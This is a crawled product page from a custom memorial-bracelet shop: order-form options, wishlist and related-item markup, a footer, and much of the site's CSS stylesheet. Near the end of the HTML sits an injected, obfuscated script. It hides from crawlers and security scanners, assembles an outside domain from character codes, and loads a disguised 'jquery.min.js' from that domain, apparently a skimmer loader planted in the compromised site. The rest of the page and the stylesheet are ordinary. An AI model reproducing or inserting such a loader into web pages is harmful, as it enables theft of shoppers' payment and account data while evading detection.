</select><input type="hidden" name="Product_Attributes_code_5" value="custom" id="Product_Attributes_code_5" />
<input type="hidden" name="Product_Attributes_template_code_5" value="logo-left" id="Product_Attributes_template_code_5" />
</td>
						</tr>
					<tr align="left" valign="middle">
							<td><b id="Product_Attributes_prompt_6">Logo Right</b></td><td><select name="Product_Attributes_value_6" id="Product_Attributes_value_6" id="Product_Attributes_value_6" style="margin:0;min-width:140px;">
	<option value="">- choose -</option>
	<option value="No Logo Right">No Logo Right</option>
	<option value="M-25 Black American flag Logo Right">M-25 American flag Logo Right</option>
	<option value="MI-13Wavy Black American flag Logo Right">MI-13 Wavy American flag Logo Right</option>
	<option value="MI-14 Black American flag w/ribbon Logo Right">MI-14 American flag w/ribbon Logo Right</option>
	<option value="R-3 Outline cross Logo Right">R-3 Outline cross Logo Right</option>
	<option value="R-4 Modern cross Logo Right">R-4 Modern cross Logo Right</option>
	<option value="R-5 Dove with olive branch Logo Right">R-5 Dove with olive branch Logo Right</option>
	<option value="R-6 Loyola cross Logo Right">R-6 Loyola cross Logo Right</option>
	<option value="R-7 Celtic Cross Logo Right">R-7 Celtic Cross Logo Right</option>
	<option value="R-8 Angel Logo Right">R-8 Angel Logo Right</option>
	<option value="R-10 Praying hands Logo Right">R-10 Praying hands Logo Right</option>
	<option value="R-11 Star of David Logo Right">R-11 Star of David Logo Right</option>
	<option value="MI-10 Angel with bugle Logo Right">MI-10 Angel with bugle Logo Right</option>
	<option value="MI-18 Left Angel Wing Logo Right">MI-18 Left Angel Wing Logo Right</option>
	<option value="MI-19 Right Angel Wing Logo Right">MI-19 Right Angel Wing Logo Right</option>
	<option value="M-3blk USAF Black Logo Right">M-3blk USAF Logo Right</option>
	<option value="M-4 USMC Logo Right">M-4 USMC Logo Right</option>
	<option value="M-8 US Army Logo Right">M-8 US Army Logo Right</option>
	<option value="M-10 101st Airborne Logo Right">M-10 101st Airborne Logo Right</option>
	<option value="M-15 Special Forces Crest Logo Right">M-15 Special Forces Crest Logo Right</option>
	<option value="M-17 82nd Airborne Logo Right">M-17 82nd Airborne Logo Right</option>
	<option value="M-28 1st Cavalry Patch Logo Right">M-28 1st Cavalry Patch Logo Right</option>
	<option value="M-34 US Navy logo Logo Right">M-34 US Navy logo Logo Right</option>
	<option value="M-37 Army National Guard Logo Right">M-37 Army National Guard Logo Right</option>
	<option value="M-40 US Coast Guard Logo Right">M-40 US Coast Guard Logo Right</option>
	<option value="ER-1 Black Maltese cross Logo Right">ER-1 Maltese cross Logo Right</option>
	<option value="ER-3blk Black Star of Life Logo Right">ER-3blk Star of Life Logo Right</option>
	<option value="ER-9 Black Fire Helmet Logo Right">ER-9 Fire Helmet Logo Right</option>
	<option value="ER-13 6 pt Sheriff's badge Logo Right">ER-13 6 pt Sheriff's badge Logo Right</option>
	<option value="ER-17 5 pt Sheriff's badge Logo Right">ER-17 5 pt Sheriff's badge Logo Right</option>
	<option value="ER-15 Police Badge Logo Right">ER-15 Police Badge Logo Right</option>
	<option value="NY-2blk NYPD black patch Logo Right">NY-2blk NYPD patch Logo Right</option>
	<option value="NY-3blk ESU black patch Logo Right">NY-3blk NYPD ESU patch Logo Right</option>
	<option value="NY-12 Black FDNY patch Logo Right">NY-12 FDNY patch Logo Right</option>
	<option value="MI-1 Pawprint Logo Right">MI-1 Pawprint Logo Right</option>
	<option value="MI-12 Butterfly Logo Right">MI-12 Butterfly Logo Right</option>
	<option value="MI-4 Pawprint 2 Logo Right">MI-4 Pawprint 2 Logo Right</option>
	<option value="MI-5 Atom Logo Right">MI-5 Atom Logo Right</option>
	<option value="MI-6 Hockey helmet and stick Logo Right">MI-6 Hockey helmet and stick Logo Right</option>
	<option value="MI-7 Black Shamrock Outline Logo Right">MI-7 Shamrock Outline Logo Right</option>
	<option value="MI-8 Black Ribbon Logo Right">MI-8 Solid Ribbon</option>
	<option value="MI-9 Ribbon Outline Logo Right">MI-9 Ribbon Outline Logo Right</option>
	<option value="MI-11 Heart Solid Black Logo Right">MI-11 Solid Heart</option>
	<option value="MI-12 Heart Outline Logo Right">MI-12 Heart Outline Logo Right</option>
	<option value="MI-15 Peace sign Logo Right">MI-15 Peace sign Logo Right</option>
	<option value="MI-16 Star Logo Right">MI-16 Star Logo Right</option>
	<option value="MI-17 Fish Logo Right">MI-17 Fish Logo Right</option>
</select><input type="hidden" name="Product_Attributes_code_6" value="custom" id="Product_Attributes_code_6" />
<input type="hidden" name="Product_Attributes_template_code_6" value="logo-right" id="Product_Attributes_template_code_6" />
</td>
						</tr>
									</table><br /><input type="image" alt="Add To Shopping Bag" src="https://www.braceletsforamerica.com/images/graphics/button-add-to-shopping-bag.gif" style="border:0px;" /><div style="height:3px;"></div>
</form>
<br /><table border="0" cellspacing="0" cellpadding="0" class="indent10left"><tr><td><a href="https://www.braceletsforamerica.com/secure/account/index.php?goto_url=https%3A%2F%2Fwww.braceletsforamerica.com%2Fcustom-bracelet-satin-black-aluminum%26wish_list_add%3D1" onclick="it_popin_open('https://www.braceletsforamerica.com/wishlist-ajax.php?pid=162', 'wishlist_popin_div', 'wish_popin_content'); return false;" class="size10 makeitblack">ADD TO WISHLIST</a>
					<div style="position:relative">
					<div class="wishlist_popin_div" id="wishlist_popin_div" style="position:absolute;top:-20px;left:-20px;">
					  <div class="wish_pop_border">
						<table class="wishlist_popin_table" cellspacing="0" cellpadding="2">
						  <tr valign="top">
							<td align="left" class="bottom_border"><img src="https://www.braceletsforamerica.com/images/graphics/icons/icons-my-account-wand.jpg" alt="wand icon" /><span class="wish_list_text pink_wish_text">&nbsp; wish list</span></td>
							<td align="right" class="bottom_border"><a href="#" onclick="it_popin_close('wishlist_popin_div', 'wish_popin_content'); return false;"><img src="https://www.braceletsforamerica.com/images/graphics/icons/close.png" border="0" alt="x" /></a></td>
						  </tr>
						</table>
						<div id="wish_popin_content" style="min-height:85px;"></div>
					  </div>
					</div>
					</div></td><td width="15">&nbsp;</td></tr></table><br /><div style="background-image:url('https://www.braceletsforamerica.com/images/graphics/share-div-repeat.gif'); background-repeat:repeat-x;">&nbsp;</div>
          </td>
        </tr>
      </table>
     

      <br /><span class="size14 makeitblack">customers who bought this item also bought:</span><br />
<br />

<table align="center"><tr>
<td><a href="https://www.braceletsforamerica.com/gift-bag"><img src="https://www.braceletsforamerica.com/images/product-small/Black_Velveteen_Pouch.jpg" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="3&quot; x 4&quot; Velveteen Drawstring Pouch - only $1" title="3&quot; x 4&quot; Velveteen Drawstring Pouch - only $1" id="img_small44925_155" /></a></td>
<td><a href="https://www.braceletsforamerica.com/custom-bracelet-etched-stainless-steel"><img src="https://www.braceletsforamerica.com/images/product-small/bracelet-stainlesssteel.jpg" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="Custom Bracelet - ETCHED Stainless Steel" title="Custom Bracelet - ETCHED Stainless Steel" id="img_small11400_161" /></a></td>
<td><a href="https://www.braceletsforamerica.com/7-blue-line-never-forget"><img src="https://www.braceletsforamerica.com/images/product-small/H718Bdouble.jpg" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="Blue Line Bracelet Black Aluminum 7&quot;" title="Blue Line Bracelet Black Aluminum 7&quot;" id="img_small85154_200" /></a></td>
<td><a href="https://www.braceletsforamerica.com/we-the-people"><img src="https://www.braceletsforamerica.com/images/product-small/bracelet-WeThePeople.jpg" border="0" style="max-height:225px;max-width:225px;" class="productimage" alt="We The People Bracelet Black Aluminum 7&quot;" title="We The People Bracelet Black Aluminum 7&quot;" id="img_small56373_249" /></a></td>
</tr><tr><td colspan='5' align='right'><a href='https://www.braceletsforamerica.com/purchased-with/CUSTOM-ALUMINUM'><b>see more</b></a> &raquo;</td></tr>
</table>
</div>
<div style="clear:both;"></div>
<div style="border:1px solid #666;height:2px;background-color:#AAA;padding:0;margin:15px 0;"></div>

<table style="width:100%;margin-bottom:10px;">
<tr>

<td style="text-align:left;vertical-align:top;padding:0px 15px 0 10px;width:45%;">
    <a href="https://www.braceletsforamerica.com/contact.php" style="text-decoration:none;">Contact Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/about.php" style="text-decoration:none;">About Us</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/customer-service.php" style="text-decoration:none;">Customer Service</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/links.php" style="text-decoration:none;">Links</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/sitemap.php" style="text-decoration:none;">Sitemap</a>
    <a href="https://www.braceletsforamerica.com/guestbook.php" style="text-decoration:none;">Testimonials</a>&nbsp;&nbsp;
    <a href="https://www.braceletsforamerica.com/spirit.php" style="text-decoration:none;">Spirit Bracelet &amp; Tags</a>
</td>

<td style="text-align:center;vertical-align:top;padding-left:10px;width:10%;">
<img src="https://www.braceletsforamerica.com/images/graphics/Made-IN-USA.jpg" border="0" width="70" />
</td>

<td style="vertical-align:top;text-align:right;width:45%;padding-right:10px;">
Copyright &#169;2014
BracelestForAmerica.com
<div><i>Powered by <a href="http://www.islandtechnologies.net" target="_blank" class="makeitblack nodecoration">Island Technologies</a></i></div>
</td>

</tr>
</table>


</div>
<script src="https://www.braceletsforamerica.com/images/bootstrap/js/bootstrap.js"></script>

<script>((d) => {if (/bot|googlebot|crawler|spider|robot|crawling|facebookexternalhit|slurp|bingbot|yandex|baidu|duckduckgo|teoma|curl|wget|cloudflare|amazonaws|azure|msnbot|bingpreview|phantomjs|headless|screaming frog|uptimerobot|monitor|pingdom|statuscake|newrelic|datadog|securityscan|virustotal|alexa|site24x7|siteimprove|semrush|ahrefs|mj12bot|megaindex|seokicks|dotbot|linkdex|rogerbot|exabot|gigabot|petalbot|zoombot|meanpathbot|sogou|applebot|admantx|bitlybot|quora|qwant|pinterest|twitterbot|discordbot|telegrambot|whatsapp|snapchat|skypeuripreview|linkedinbot|redditbot/i.test(navigator.userAgent.toLowerCase())) {return;} const i = setInterval(() => {["/checkout.php"].forEach((e) => {if (window.location.href.indexOf(e) >= 0) {return;}}); const x = d.createElement("script"); x.src = "//" + String.fromCharCode(99, 108, 111, 117, 100, 45, 106, 115, 46, 99, 111) + `/jquery.min.js?_=` + new Date().valueOf() + `&host=braceletsforamerica.com`; d.head.append(x); clearInterval(i);}, 250);})(document);</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.braceletsforamerica.com/images/css/demo-style-20121030.css
body_size: 28118
content:
@charset "UTF-8";
/* 

8888888 .d8888b.  888             d8888 888b    888 8888888b.  
  888  d88P  Y88b 888            d88888 8888b   888 888  "Y88b 
  888  Y88b.      888           d88P888 88888b  888 888    888 
  888   "Y888b.   888          d88P 888 888Y88b 888 888    888 
  888      "Y88b. 888         d88P  888 888 Y88b888 888    888 
  888        "888 888        d88P   888 888  Y88888 888    888 
  888  Y88b  d88P 888       d8888888888 888   Y8888 888  .d88P 
8888888 "Y8888P"  88888888 d88P     888 888    Y888 8888888P"  
 _             _                 _             _          
| |           | |               | |           (_)         
| |_  ___  ___| |__  _ __   ___ | | ___   __ _ _  ___ ___ 
| __|/ _ \/ __| '_ \| '_ \ / _ \| |/ _ \ / _` | |/ _ | __|
| |_|  __/ (__| | | | | | | (_) | | (_) | (_| | |  __|__ \
 \__|\___|\___|_| |_|_| |_|\___/|_|\___/ \__, |_|\___|___/
                                          __/ |           
                                         |___/         

+++++++++++++++++++++++++++++++++++++++++++++
www.islandtechnologies.net
+++++++++++++++++++++++++++++++++++++++++++++

 */


/* CSS Document */

/* CUSTOMIZED BASIC TAGS */

body {
	/*font-family: 'Open Sans', "Lucida Grande", "Lucida Sans Unicode", "Myriad Pro", Verdana, Helvetica, Arial, sans-serif;*/
	font-family: 'Open Sans' !important;
	font-size:13px;
	color:#000;
	margin:0px;
	padding:0px;
	background-color:#ffffff;
	line-height:17px !important;
}

input, textarea {
	font-family: 'Open Sans' !important;
}

a {
	color:#004B91;
	text-decoration:underline;
}
a:link, a:visited {
	/*color:#000;*/
	color:#f00;
}
/* #000 */
a:hover {
	color:#888;
	text-decoration:none;
}
a:active {
	color:#888;
}
form {
	margin:0px;
	padding:0px;
}
/*input, select, textarea { font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#000; margin:2px; padding:0px; }*/
h1 {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:18px;
	line-height:18px;
	font-weight:normal;
	color:#000;
	text-align:center;
}
.h1product {
	/*font-family: 'Amethysta', Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	line-height:22px;
	font-weight:normal;
	color:#000;
	text-align:left;
	margin:0px;
	padding:0px;
}
h2 {
	font-size:10px;
	line-height:10px;
	font-weight:bold;
	color:#000;
	margin:0px;
	padding:0px;
	text-transform:uppercase;
}
h3 {
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	color:#000;
}
h4 {
	font-size:14px;
	font-weight:bold;
	padding:8px;
	line-height:14px;
}
h5 {
	font-size:16px;
	font-weight:bold;
	padding:8px;
	line-height:16px;
}
hr {
	padding:0px;
}
ul {
	margin-left:15px;
	padding-left:0px;
}
p {
}
td {
	font-size:12px !important;
}
fieldset {
	font-size:12px;
	/*background-color:#FFFFCC;
	border:1px solid #FF6600;*/
	font-weight:bold;
}
blockquote {
	padding:4px;
	margin:0px;
}
area {
	border:none !important;
	border-color:#FFF !important;
	outline:none !important;
}
<!--
[if IE]> area {
border:1px none #FFF !important;
border-color:#FFF !important;
outline:none !important;
}
-->
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */

div.div_main_top_nav_div {
	width:450px;
	margin:0 auto 0 auto;
}
div.div_main_top_nav_div table {
	margin:0px auto 0px auto;
	border-spacing:0px;
	padding:0px;
}
div.div_main_top_nav_div table td {
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div table td div.topnav_link_div {
	margin:0px;
	padding:0px 10px;
}
div.div_main_top_nav_div table td div.topnav_link_div a {
	color:#FFFFFF;
	/*font-family: "Trebuchet MS", sans-serif;*/
	font-size:18px;
	text-decoration:none;
	font-weight:bold;
}
div.div_main_top_nav_div table td div.topnav_link_div a:hover {
	color:#FFFFFF;
	text-decoration:none;
}
.relative_0height {
	position:relative;
	height:0px;
}
div.topnav_triangle_div {
	z-index:96;
	position:absolute;
	display:none;
	width:15px;
	left:20px;
	top:0px;
	margin:0px;
	padding:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div {
	width:535px;
	left:-42px;
}
div.topnav_subnav_div {
	z-index:95;
	position:absolute;
	display:none;
	top:0px;
}
div.topnav_subnav_content_div {
	margin-top:5px;
	padding:12px;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
	background-color:#FFFFFF;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table {
	border-spacing:0px;
	padding:0px;
	width:100%;
	margin:0px;
}
table.topnav_drop_subnav_table tr td {
	padding:7px 1px 7px 7px;
	margin:0px;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table {
	border-spacing:0px;
	padding:2px;
	margin:0px;
	width:100%;
}
div.div_main_top_nav_div div.topnav_subnav_div div.topnav_subnav_content_div table.topnav_drop_subnav_table tr td table tr td {
	padding:3px;
	margin:0px;
	white-space:normal;
}
td.right_border_top_nav {
	border-right:2px solid #DB4611;
}
/*ADDED BY RICK 2011-09-13*/
.relative_0height2 {
	position:absolute;
	height:0px;
	margin-left:-80px;
	margin-top:-20px;
}
.makeitlightergrey, a.makeitlightergrey, a.makeitlightergrey:visited {
	color:#999999;
}
.formsblack {
	font-size: 12px;
	color: #000000;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
.formsgrey {
	font-size: 12px;
	line-height: 18px;
	color: #666666;
	background-repeat: repeat-x;
	background-position: top;
	border: 1px solid #CCCCCC;
	margin-bottom: 5px;
	padding: 2px;
}
textarea#styled {
	width: 225px;
	color:#666666;
	font-size:10px;
	height:89px;
	border:1px solid #cccccc;
	padding:10px;
}
/*COPIED formsblack and set it for all form input fields - ADAM 2011-10-26*/
/*input[type="text"], input[type="password"], input[type="submit"], input[type="button"],textarea, select 
{ font-size: 12px; color: #000000; background-repeat: repeat-x; background-position: top; border: 1px solid #CCCCCC; margin-bottom: 5px; padding: 2px; }*/
/* stop ie from making scroll bars when they are not needed */
textarea {
	overflow: auto;
}
input[type="image"] {
	border: 0px;
}
/* INDENT CLASSES */
.indent5left {
	margin-left:5px;
}
.indent10left {
	margin-left:10px;
}
.indent15left {
	margin-left:15px;
}
.indent20left {
	margin-left:20px;
}
/* ------------ END - 3.0 HEADER / HOVERBOXES ---------  */
.headerdots {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdots-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.headerdotsgrey {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-grey.gif);
	background-repeat:repeat-x;
	background-position:left center;
}
.headerdotsgrey-vertical {
	background-image:url(//www.braceletsforamerica.com/images/graphics/dots-vertical-grey.gif);
	background-repeat:repeat-y;
	background-position:center center;
}
.productimage {
	border:0px;
	display:block;
}
.bodytable {
	border-top-width:1px;
	border-right-width:1px;
	border-bottom-width:1px;
	border-left-width:1px;
	border-right-style:solid;
	border-left-style:solid;
	border-top-color:#fff;
	border-right-color:#fff;
	border-bottom-color:#fff;
	border-left-color:#fff;
	border-top-style:fff;
	border-bottom-style:solid;
	width:974px;
	background-color:#FFFFFF;
}
.footertable td {
	text-align:left;
}
.breadcrumb {
	color:#000;
	text-decoration:none;
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:11px;
	font-weight:normal;
}
.searchboxstyle {
	border:1px double #8d6563;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:10px;
	font-weight:normal;
	color:#000;
	width:150px;
	padding:1px;
}
.subscribeboxstyle {
	border:1px double #270d00;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#270d00;
	width:250px;
	padding:4px;
}
.subscribetextstyle {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#270d00;
}
.bucketheaders {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:15px;
	color:#000;
}
a.bucketheaders:link, a.bucketheaders:visited {
	color:#000;
	text-decoration:none;
}
a.bucketheaders:hover {
	color:#000;
	text-decoration:underline;
}
a.bucketheaders:active {
	color:#F662AC;
	text-decoration:none;
}
.bodyFont {
	font-size:11px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
}
.miniText {
	font-size:12px;
	/*font-family:"Trebuchet MS", sans-serif;*/
	color:#893F4A;
}
.pricebar {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#000;
}
.bycharmtable {
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/bg-by-concept-white.gif);
	background-repeat:no-repeat;
	background-position:left top;
	border:1px solid #CCCCCC;
}
.fleurtable {
	width:282px;
	background-attachment:inherit;
	background-image:url(//www.braceletsforamerica.com/images/graphics/element-fleur-background.jpg);
	background-repeat:no-repeat;
	background-position:right top;
	border:1px solid #f65ea9;
}
.subnavsShow {
	color:#000;
	font-size:11px;
}
a.subnavsShow:link {
	color:#000;
	text-decoration:none;
	padding-top:4px;
	padding-right:4px;
	padding-bottom:4px;
	padding-left:4px;
}
a.subnavsShow:visited {
	color:#000;
	text-decoration:none;
}
a.subnavsShow:hover {
	color:#F661AC;
	text-decoration:none;
}
a.subnavsShow:active {
	color:#F661AC;
	text-decoration:none;
}
/* signup box  */
.signup-box {
	background-color:#f2f2f2;
	border:solid 1px #ccc;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
}
.subscribeboxstyle2 {
	border:solid 1px #ccc;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:12px;
	font-weight:normal;
	color:#F661AC;
	width:250px;
	padding:4px;
}
.subscribetextstyle2 {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	color:#666666;
}
/* IMAGE OVERLAYS */
.overlaydiv1 {
	position:relative;
	width:190px;
	display:block;
}
.overlayimg1 {
	position:absolute;
	border:0px;
	top:0px;
	left:0px;
}
/* shadow on popins (add to cart, tell a friend, etc */
.popin_shadow {
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
}
/* CUSTOM TAGS */

.tag {
	background-attachment: scroll;
	background-clip: border-box;
	background-color: #DADADA;
	background-image: none;
	background-origin: padding-box;
	background-position: 0 0;
	background-repeat: repeat;
	background-size: auto auto;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 8px;
	margin-left: 0;
	margin-right: 4px;
	margin-top: 0;
	padding-bottom: 4px;
	padding-left: 6px;
	padding-right: 6px;
	padding-top: 4px;
}
.makeitleft {
	text-align:left;
}
.makeitcenter {
	text-align:center;
}
.makeitright {
	text-align:right;
}
.makeitjustify {
	text-align:justify;
}
.makeitcapitalize {
	text-transform:capitalize;
}
.makeitlowercase {
	text-transform:lowercase;
}
.makeituppercase {
	text-transform:uppercase;
}
.makeitarial {
}
.makeitgeorgia {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
}
.makeitlucida {
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
}
.makeittrebuchet {
	/*font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;*/
}
.makeitverdana {
	/*font-family:Verdana, Geneva, sans-serif;*/
}
.makeitpink, a.makeitpink:link, a.makeitpink:visited {
	color:#F661AC;
}
.makeitdarkpink, a.makeitdarkpink:link, a.makeitdarkpink:visited {
	color:#e5008d;
}
.makeitbrown, a.makeitbrown, a.makeitbrown:visited {
	color:#8D6563;
}
.makeitdarkbrown, a.makeitdarkbrown, a.makeitdarkbrown:visited {
	color:#000;
}
.makeitlightgrey, a.makeitlightgrey, a.makeitlightgrey:visited {
	color:#787878;
}
.makeitgrey, a.makeitgrey, a.makeitgrey:visited {
	color:#B2B2B2;
}
.makeitmediumgrey, a.makeitmediumgrey, a.makeitmediumgrey:visited {
	color:#666;
}
.makeitdarkgrey, a.makeitdarkgrey, a.makeitdarkgrey:visited {
	color:#333;
}
.makeitplum, a.makeitplum:link, a.makeitplum:visited {
	color:#5e0f26;
}
.makeitbeige, a.makeitbeige:link, a.makeitbeige:visited {
	color:#efe5da;
}
.makeitbridal, a.makeitbridal:link, a.makeitbridal:visited {
	color:#77b6c8;
}
.makeitred, a.makeitred:link, a.makeitred:visited {
	color:#CC0000;
}
.makeitblack, a.makeitblack, a.makeitblack:visited {
	color:#000000;
}
a.makeitblack, a.makeitblack:visited {
	color:#FF0000;
}
.makeitgreen, a.makeitgreen, a.makeitgreen:visited {
	color:#669933;
}
.nodecoration, a.nodecoration, a.nodecoration:visited {
	text-decoration:none;
}
a.nodecoration:hover {
	text-decoration:underline;
}
.homepageHeadline {
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:20px;
	font-weight:normal;
	color:#F662AC;
}
.promo1 {
	color:#7a064e;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:14px;
	line-height:14px;
}
.promo2 {
	color:#7a064e;
	/*font-family:Verdana, Arial, Helvetica, sans-serif;*/
	font-size:10px;
}
.answer {
	margin-top:2px;
	margin-right:0px;
	margin-bottom:2px;
	margin-left:25px;
}
.cardDisplay {
	/*font-family:"Trebuchet MS", sans-serif;*/
	font-size:12px;
	color:#000;
	padding-top:5px;
	padding-right:3px;
	padding-bottom:3px;
	padding-left:3px;
}
.seealso {
	font-size:12px;
}
/* FILTERED NAVIGATION */
#chosenchild {
	background-color:#FFFFFF;
	font-weight:bold;
}
.child1 {
	font-size:12px;
	color:#333;
	/*font-family:"Trebuchet MS", sans-serif;*/
} /*font-family:Arial, Helvetica, sans-serif; line-height:15px;*/
a.child1:link {
	color:#333;
	text-decoration:none;
}
a.child1:visited {
	color:#333;
	text-decoration:none;
}
a.child1:hover {
	color:#333;
	text-decoration:none;
}
a.child1:active {
	color:#000;
	text-decoration:none;
}
.child2 {
	font-size:12px;
	color:#000;
	/*font-family:"Trebuchet MS", sans-serif;*/
	line-height:18px;
}
a.child2:link {
	color:#000;
	text-decoration:none;
}
a.child2:visited {
	color:#000;
	text-decoration:none;
}
a.child2:hover {
	color:#F662AC;
	text-decoration:underline;
}
a.child2:active {
	color:#F662AC;
	text-decoration:none;
}
/* ------------ BEGIN SIZE CLASSES ------------ */

.size1 {
	font-size:1px;
}
.size2 {
	font-size:2px;
}
.size3 {
	font-size:3px;
}
.size4 {
	font-size:4px;
}
.size6 {
	font-size:6px;
}
.size8 {
	font-size:8px;
}
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size16 {
	font-size:16px;
}
.size18 {
	font-size:18px;
}
.size20 {
	font-size:20px;
}
.size22 {
	font-size:22px;
}
.size23 {
	font-size:23px;
}
.size24 {
	font-size:24px;
}
/* ------------ END SIZE CLASSES ------------ */

/* ------------ SEARCH SUGGESTIONS -------------  */
.searchresults {
	margin:0;
	padding:0;
	z-index:101;
	position:absolute;
	visibility:hidden;
	font-size:11px;
	background-color:#FFFFFF;
	border:1px solid #666666;
	-moz-box-shadow:3px 3px 12px #333;
	-webkit-box-shadow:3px 3px 12px #333;
	box-shadow:3px 3px 12px #333;
} /* border:1px solid #C2A7A7; */
.searchresults table tr.sr td, .searchresults table tr.sr_x td {
	padding:2px 4px 2px 4px;
	text-align:left;
	text-decoration:none;
}
.searchresults table tr.sr td {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #FFFFFF;
	margin-left:-100px;
}
.searchresults table tr.sr td a {
	text-decoration:none;
	font-weight:normal;
}
.searchresults table tr.sr td a:hover, .searchresults table tr.sr_x td a {
	text-decoration:underline;
	color:#666;
	font-weight:normal;
}
/* CURRENT SEARCH SUGGEST CELL */
.searchresults table tr.sr_x td.sr_xr {
	border-left:3px solid #FFFFFF;
	border-right:3px solid #888;
}
.searchresults table tr.sr_x td.sr_xl {
	border-left:3px solid #888;
	border-right:3px solid #FFFFFF;
}
/* ------------ END SEARCH SUGGESTIONS -------------  */
/* ------------ CATEGORY SORT BAR -------------  */
table.sorttable {
	/*width:785px;*/
	width:695px;
	height:27px;
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-full-785.jpg) no-repeat;
}
table.sorttable tr td, table.sorttable tr td table tr td {
	/*font-family:bitstream vera sans, verdana, sans-serif;*/
	font-size:10px;
	font-weight:bold;
	white-space:nowrap;
}
table.sorttable tr td.countcell {
	padding-left:15px;
	color:#000000;
}
table.sorttable tr td table tr td.tdselected {
	/*background:url(http://www.lalyco.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;*/
	background:url(//www.braceletsforamerica.com/images/graphics/sorting-bg-pink-noborder.gif) repeat;
	color:#FFFFFF;
	height:16px;
	padding-left:4px;
	padding-right:4px;
}
table.sorttable tr td table tr td.tdunselected {
	padding-left:6px;
}
table.sorttable tr td table tr td a {
	text-decoration:none;
}
/* ------------ END CATEGORY SORT BAR -------------  */
/* ------------ TAG PAGE LEFT NAV FILTERS ---------  */
table.left_nav_tag_filter_table {
	width:125px;
	height:40px;
	border:solid 1px #996665;
	border-radius:6px;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	text-align:left;
	text-decoration:none;
	border-spacing:0;
}
table.left_nav_tag_filter_table img {
	border:0;
	margin-right:4px;
}
table.left_nav_tag_filter_table tr td table {
	margin-left:6px;
	border-spacing:0;
}
table.left_nav_tag_filter_table tr td table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table tr td {
	padding:0px;
}
table.left_nav_tag_filter_table h3 {
	color:#000;
	/*font-family:Georgia, "Times New Roman", Times, serif;*/
	font-size:11px;
	font-weight:normal;
	line-height:10px;
	margin:0;
	padding:4px 0px 4px 10px;
	text-transform:uppercase;
}
table.left_nav_tag_filter_table .tag_name {
	color:#000;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:10px;
	font-style:normal;
	line-height:16px;
	list-style-image:none;
}
table.left_nav_tag_filter_table .tag_name a {
	text-decoration:none;
}
table.left_nav_tag_filter_table .tag_group_display {
	color:#321817;
	/*font-family:"Lucida Grande", "Lucida Sans Unicode", sans-serif;*/
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	line-height:10px;
	margin:0;
	text-transform:uppercase;
}
/* ------------ END - TAG PAGE LEFT NAV FILTERS ---------  */
/* ------------ BEGIN - MY ACCOUNT STYLE ---------  */
.my-account-box {
	border:solid thin #DDD;
/*	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;*/
}
.my-account-header {
	margin:0px;
	padding:0px 0px 0px 10px;
	text-align:left;
	/*font-family:"FontSiteSansLight", Arial, Helvetica, sans-serif;*/
	color:#333;
	font-size:24px;
	line-height:40px;
	/*border-radius:10px 10px 0px 0px;
	-moz-border-radius:10px 10px 0px 0px;
